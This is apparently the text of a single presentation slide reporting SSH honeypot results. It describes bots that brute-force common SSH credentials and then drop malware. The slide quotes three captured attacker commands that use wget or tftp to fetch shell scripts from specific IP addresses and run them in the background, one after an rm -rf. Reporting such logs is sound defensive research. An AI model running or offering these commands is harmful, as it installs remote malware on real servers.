 ➢ Automated attacks bruteforcing common SSH usernames and passwords
➢ Once a bot manages to establish a SSH connection, it drops malware on the
server
Results
executing command
"rm -rf /var/run/1sh; wget -c http://46.218.149.85/x/1sh -P /var/run && sh /var/run/1sh &"
executing command
"cd /tmp ; rm -rf tsh ; tftp -g 49.231.211.209 -r tsh ; sh tsh &"
executing command
"wget -qO - http://52.38.10.78/1sh | sh > /dev/null 2>&1 &"
9
